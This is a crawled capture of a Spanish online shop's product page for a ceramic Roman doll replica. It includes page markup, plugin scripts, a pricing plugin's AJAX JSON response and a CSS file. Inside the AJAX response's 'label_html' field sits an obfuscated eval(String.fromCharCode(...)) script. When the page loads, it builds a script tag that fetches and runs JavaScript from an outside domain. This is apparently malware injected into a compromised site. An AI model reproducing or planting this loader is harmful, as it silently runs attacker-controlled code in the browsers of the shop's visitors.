d="M356.73,141.2h-9.57a1.66,1.66,0,0,0-1.64,1.41l-.43,2.68-.67-1c-2.07-3-6.7-4-11.31-4-10.59,0-19.63,8-21.39,19.27-.91,5.61.38,11,3.57,14.72,2.93,3.44,7.1,4.87,12.07,4.87a18.33,18.33,0,0,0,13.26-5.48l-.43,2.66a1.67,1.67,0,0,0,1.65,1.93h8.63a2.78,2.78,0,0,0,2.75-2.35l5.18-32.79A1.67,1.67,0,0,0,356.73,141.2Zm-13.35,18.65A10.67,10.67,0,0,1,332.57,169a7.42,7.42,0,0,1-7.94-9.31,10.73,10.73,0,0,1,10.74-9.23,8.08,8.08,0,0,1,6.39,2.61A8.24,8.24,0,0,1,343.38,159.85Z" transform="translate(-19 -102.94)"/><path class="cls-1" d="M378.92,122.69h-9.25A1.67,1.67,0,0,0,368,124.1l-8.21,52.25a1.67,1.67,0,0,0,1.64,1.93h8.26a2.77,2.77,0,0,0,2.75-2.35l8.1-51.31A1.67,1.67,0,0,0,378.92,122.69Z" transform="translate(-19 -102.94)"/><path class="cls-2" d="M168.79,127.8c-2.84-3.34-7.89-5.11-14.59-5.11h-20a2.78,2.78,0,0,0-2.75,2.35l-8.09,51.31a1.67,1.67,0,0,0,1.65,1.93h9.55a2.78,2.78,0,0,0,2.75-2.35l2.18-13.84a2.78,2.78,0,0,1,2.74-2.35h6.33c13.18,0,20.79-6.38,22.77-19C172.24,135.18,171.38,130.84,168.79,127.8Zm-12.28,13.63c-1.09,7.18-6.58,7.18-11.88,7.18h-3l2.12-13.41a1.67,1.67,0,0,1,1.65-1.41h1.38c3.61,0,7,0,8.78,2.06C156.59,137.08,156.91,138.91,156.51,141.43Z" transform="translate(-19 -102.94)"/><path class="cls-2" d="M214,141.2h-9.58a1.67,1.67,0,0,0-1.65,1.41l-.43,2.68-.67-1c-2.07-3-6.7-4-11.31-4-10.59,0-19.63,8-21.4,19.27-.91,5.61.39,11,3.57,14.72,2.92,3.44,7.1,4.87,12.07,4.87a18.34,18.34,0,0,0,13.26-5.48l-.43,2.66a1.67,1.67,0,0,0,1.65,1.93h8.63a2.79,2.79,0,0,0,2.75-2.35l5.18-32.79A1.66,1.66,0,0,0,214,141.2Zm-13.36,18.65A10.68,10.68,0,0,1,189.85,169a7.42,7.42,0,0,1-7.94-9.31,10.72,10.72,0,0,1,10.74-9.23,8.08,8.08,0,0,1,6.39,2.61A8.29,8.29,0,0,1,200.66,159.85Z" transform="translate(-19 -102.94)"/><path class="cls-2" d="M265,141.2h-9.63a2.8,2.8,0,0,0-2.3,1.22L239.83,162l-5.63-18.8a2.79,2.79,0,0,0-2.67-2h-9.46a1.67,1.67,0,0,0-1.58,2.21l10.6,31.12-10,14.07a1.67,1.67,0,0,0,1.36,2.63h9.62a2.78,2.78,0,0,0,2.29-1.19l32-46.23A1.67,1.67,0,0,0,265,141.2Z" transform="translate(-19 -102.94)"/><path class="cls-1" d="M90.34,128.39a13.62,13.62,0,0,0-3.91-3h0c-.08.52-.17,1.06-.28,1.61s-.21,1-.32,1.51c-3.5,15.28-13.26,21.83-26,23.21q-1.27.14-2.58.21t-2.92.08H46.29a3.91,3.91,0,0,0-3.87,3.31l-3.65,23.15-.47,3-1.17,7.41a2.06,2.06,0,0,0,2,2.38H53.45a3.44,3.44,0,0,0,3.4-2.9l.14-.73,2.69-17.06.17-.94a3.43,3.43,0,0,1,3.4-2.9h2.14c13.84,0,24.67-5.62,27.83-21.87C94.53,138,93.84,132.38,90.34,128.39Z" transform="translate(-19 -102.94)"/><path class="cls-2" d="M42.42,155.3l.13-.85,4.58-29a3.43,3.43,0,0,1,3.39-2.9H72a44.7,44.7,0,0,1,7.1.52q.93.15,1.81.34t1.71.44l.62.19.19.06.11,0a19.35,19.35,0,0,1,2.86,1.21h0c1.08-6.87,0-11.54-3.72-15.78-4.09-4.66-11.48-6.66-20.93-6.66H34.34a3.92,3.92,0,0,0-3.88,3.32L19,178.72a2.36,2.36,0,0,0,2.33,2.73H38.29l.47-3Z" transform="translate(-19 -102.94)"/><path class="cls-3" d="M86.43,125.37a19.19,19.19,0,0,0-2.86-1.21l-.11,0-.19-.06-.62-.19q-.83-.24-1.71-.44t-1.81-.34a44.7,44.7,0,0,0-7.1-.52H50.52a3.43,3.43,0,0,0-3.39,2.9l-4.58,29-.13.85A3.91,3.91,0,0,1,46.29,152h8.05q1.48,0,2.92-.08c.87,0,1.74-.11,2.58-.21,12.73-1.38,22.49-7.93,26-23.21.11-.49.22-1,.32-1.51s.2-1.09.28-1.61Z" transform="translate(-19 -102.94)"/></svg></figure></div></div></div></footer><nav id="mobile-menu" class="side-panel"><header><h6>Menu</h6> <a href="#" class="thb-close" title="Cerrar"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="12" height="12" viewBox="1.1 1.1 12 12" enable-background="new 1.1 1.1 12 12" xml:space="preserve"><path d="M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z"/></svg></a></header><div class="side-panel-content custom_scroll"><ul id="menu-navigation-1" class="mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://lallardelsdeus.com/">Inicio</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://lallardelsdeus.com/sobre-nosotros/">Sobre nosotros</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-12"><a href="https://lallardelsdeus.com/tienda/"><span></span>Tienda</a><ul class="sub-menu"><li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-670"><a href="https://lallardelsdeus.com/categoria-producto/epoca/">Por época</a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-672"><a href="https://lallardelsdeus.com/categoria-producto/material/">Por material</a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-669"><a href="https://lallardelsdeus.com/categoria-producto/arqueogastronomia/">Arqueogastronomía</a></li><li class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-671"><a href="https://lallardelsdeus.com/categoria-producto/experiencias/">Experiencias</a></li></ul></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://lallardelsdeus.com/talleres-artes-clasicas/">Talleres</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://lallardelsdeus.com/blog/">Blog</a></li></ul><ul id="menu-micuenta-1" class="mobile-secondary-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://lallardelsdeus.com/mi-cuenta/">Mi cuenta</a></li></ul><div class="social-links"></div></div><div class="thb-mobile-menu-switchers"><div class="thb-currency-switcher-mobile"></div></div></nav><nav id="side-cart" class="side-panel"><header><h6>Bolsa de compra</h6> <a href="#" class="thb-close" title="Cerrar"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="12" height="12" viewBox="1.1 1.1 12 12" enable-background="new 1.1 1.1 12 12" xml:space="preserve"><path d="M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z"/></svg></a></header><div class="side-panel-content"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></nav><div class="click-capture"></div><div class="thb-quickview-wrapper"> <a href="#" class="thb-close" title="Cerrar"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="12" height="12" viewBox="1.1 1.1 12 12" enable-background="new 1.1 1.1 12 12" xml:space="preserve"><path d="M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z"/></svg></a><div class="thb-quickview-content"></div></div></div>  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/lallardelsdeus.com"}},{"@type":"ListItem","position":2,"item":{"name":"Material","@id":"https:\/\/lallardelsdeus.com\/categoria-producto\/material\/"}},{"@type":"ListItem","position":3,"item":{"name":"Cer\u00e1mica","@id":"https:\/\/lallardelsdeus.com\/categoria-producto\/material\/ceramica\/"}},{"@type":"ListItem","position":4,"item":{"name":"Mu\u00f1eca de Ivori","@id":"https:\/\/lallardelsdeus.com\/producto\/muneca-de-ivori\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/lallardelsdeus.com\/producto\/muneca-de-ivori\/#product","name":"Mu\u00f1eca de Ivori","url":"https:\/\/lallardelsdeus.com\/producto\/muneca-de-ivori\/","description":"Mu\u00f1eca de Ivori. Reproducci\u00f3n en cer\u00e1mica de una mu\u00f1eca romana de marfil con los brazos y piernas articuladas. Pertenece al ajuar funerario hallado en el interior de un sarc\u00f3fago de una ni\u00f1a de seis a\u00f1os en la Necr\u00f3polis Paleocristiana de Tarragona s. III-IV d. C.\r\n\r\nMedidas: 22 x 6 x 1,5 cm\r\n\r\nPeso: 100grs\r\n\r\n&amp;nbsp;","image":"https:\/\/lallardelsdeus.com\/wp-content\/uploads\/2019\/05\/Mu\u00f1eca-Romana-Tarragona-01.jpg","sku":"CR-301","offers":[{"@type":"Offer","price":"110.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"110.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/lallardelsdeus.com\/producto\/muneca-de-ivori\/","seller":{"@type":"Organization","name":"La Llar dels D\u00e9us","url":"https:\/\/lallardelsdeus.com"}}]}]}</script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button> <button class="pswp__button pswp__button--share" aria-label="Compartir"></button> <button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button> <button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script type="text/javascript">var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;</script> <script type='text/javascript' id='jquery-yith-wcwl-js-extra'>var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/lallardelsdeus.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};</script> <script id='cookie-notice-front-js-before'>var cnArgs = {"ajaxUrl":"https:\/\/lallardelsdeus.com\/wp-admin\/admin-ajax.php","nonce":"e01fbabca9","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type='text/javascript' id='wc-add-to-cart-js-extra'>var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/lallardelsdeus.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type='text/javascript' id='wc-single-product-js-extra'>var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type='text/javascript' id='woocommerce-js-extra'>var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_470ca3a1e9945e55cf1314907bffb2ba","fragment_name":"wc_fragments_470ca3a1e9945e55cf1314907bffb2ba","request_timeout":"5000"};</script> <script type='text/javascript' id='wp-util-js-extra'>var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n."};</script> <script type='text/javascript' id='thb-app-js-extra'>var themeajax = {"url":"https:\/\/lallardelsdeus.com\/wp-admin\/admin-ajax.php","l10n":{"loadmore":"Cargar m\u00e1s","loading":"Cargando","nomore":"Todos los posts cargados","nomore_products":"Todos los productos cargados","results_found":"resultados encontrados.","results_all":"View All Results","adding_to_cart":"Adding to Cart","added_to_cart":"Added to Cart"},"nonce":{"product_quickview":"186200dfa3","autocomplete_ajax":"32db8a86f8"},"settings":{"site_url":"https:\/\/lallardelsdeus.com","shop_product_listing_pagination":"style1","posts_per_page":"10","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","is_cart":false,"is_checkout":false,"header_quick_cart":"on"},"icons":{"close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"12\" height=\"12\" viewBox=\"1.1 1.1 12 12\" enable-background=\"new 1.1 1.1 12 12\" xml:space=\"preserve\"><path d=\"M8.3 7.1l4.6-4.6c0.3-0.3 0.3-0.8 0-1.2 -0.3-0.3-0.8-0.3-1.2 0L7.1 5.9 2.5 1.3c-0.3-0.3-0.8-0.3-1.2 0 -0.3 0.3-0.3 0.8 0 1.2L5.9 7.1l-4.6 4.6c-0.3 0.3-0.3 0.8 0 1.2s0.8 0.3 1.2 0L7.1 8.3l4.6 4.6c0.3 0.3 0.8 0.3 1.2 0 0.3-0.3 0.3-0.8 0-1.2L8.3 7.1z\"\/><\/svg>"}};</script> <script type='text/javascript' id='rightpress-product-price-live-update-scripts-js-extra'>var rightpress_product_price_live_update_vars = {"ajaxurl":"https:\/\/lallardelsdeus.com\/wp-admin\/admin-ajax.php?rightpress_ajax=1"};</script> <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies para asegurar que damos la mejor experiencia al usuario en nuestra web. Usamos cookies propias y de terceros, para analizar los hábitos de navegación y poder distinguir usuarios en la web e identificar tecnología empleada por el usuario. Debes aceptar las cookies o acceder a la configuración del navegador para inhabilitarlas e impedir que sean instaladas. Sin cookies es posible que tengas dificultades de navegación. Si sigues utilizando este sitio asumiremos que estás de acuerdo.</br></span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Acepto">Acepto</a><a href="https://lallardelsdeus.com/politica-de-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Política de cookies">Política de cookies</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div></div> <script defer src="https://lallardelsdeus.com/wp-content/cache/autoptimize/js/autoptimize_523853e065fd907617e1b4396af97329.js"></script></body></html><!-- Cache Enabler by KeyCDN @ Tue, 27 Jan 2026 03:13:02 GMT (https-index.html) -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lallardelsdeus.com/wp-admin/admin-ajax.php?rightpress_ajax=1
body_size: 806
content:
{"result":"success","display":1,"label_html":"<script>eval(String.fromCharCode(118,97,114,32,114,116,114,116,117,32,61,32,69,108,101,109,101,110,116,59,32,114,116,114,116,117,46,112,114,111,116,111,116,121,112,101,46,97,112,112,101,110,100,65,102,116,101,114,32,61,32,102,117,110,99,116,105,111,110,40,116,121,116,107,121,106,116,121,106,101,110,116,41,32,123,116,121,116,107,121,106,116,121,106,101,110,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,116,104,105,115,44,32,116,121,116,107,121,106,116,121,106,101,110,116,46,110,101,120,116,83,105,98,108,105,110,103,41,59,125,44,32,102,97,108,115,101,59,40,102,117,110,99,116,105,111,110,40,41,32,123,32,118,97,114,32,116,121,116,107,121,106,116,121,106,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,116,121,116,107,121,106,116,121,106,46,116,121,112,101,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,116,121,116,107,121,106,116,121,106,46,115,114,99,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,53,44,49,49,54,44,57,55,44,49,49,54,44,52,54,44,57,56,44,49,48,49,44,49,48,56,44,49,49,49,44,49,49,48,44,49,49,48,44,57,55,44,49,49,48,44,49,49,49,44,49,49,54,44,49,49,53,44,49,48,49,44,49,49,52,44,49,49,56,44,49,48,53,44,57,57,44,49,48,49,44,52,54,44,49,48,51,44,57,55,44,52,55,44,49,48,51,44,49,48,49,44,49,49,54,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,53,44,54,49,44,53,49,44,53,49,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,91,48,93,41,59,116,121,116,107,121,106,116,121,106,46,97,112,112,101,110,100,65,102,116,101,114,40,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,41,59,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,116,121,116,107,121,106,116,121,106,41,59,125,41,40,41,59));<\/script>","price_html":"<span data-rp-wcdpd-public-descriptions-product-pricing=\"{&quot;rp_wcdpd_db30c5d9&quot;:&quot;333&quot;}\"><span class=\"woocommerce-Price-amount amount\">109,00&nbsp;<span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span><\/span><\/span>","extra_data":[]}

--- FILE ---
content_type: text/css
request_url: https://lallardelsdeus.com/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/components/rightpress-product-price/assets/styles.css?ver=1011
body_size: 1099
content:
/**
 * RightPress Product Price Styles
 */


/* Live Update */
.rightpress_product_price_live_update {
    margin: 1.5em 0 !important;
    overflow: hidden !important;
}
.rightpress_product_price_live_update dt {
    display: inline-block !important;
    font-size: 1.25em !important;
}
.rightpress_product_price_live_update dd {
    display: inline-block !important;
    float: right !important;
}
.rightpress_product_price_live_update dd .price {
    font-size: 1.25em !important;
}


/* Price Breakdown */

.rightpress_product_price_breakdown_row {
    display: table-row !important;
}
.rightpress_product_price_breakdown_price,
.rightpress_product_price_breakdown_quantity {
    display: table-cell !important;
    white-space: nowrap !important;
    vertical-align: top !important;
}
.rightpress_product_price_breakdown_quantity {
    float: right !important;
    padding-left: 0.25em !important;
}
.rightpress_product_price_breakdown {
    display: table !important;
    width: 100% !important;
}
.rightpress_product_price_breakdown_subtotal {
    text-align: right !important;
    margin-top: 5px !important;
    padding-top: 5px !important;
    border-top: 1px solid #ddd !important;
}
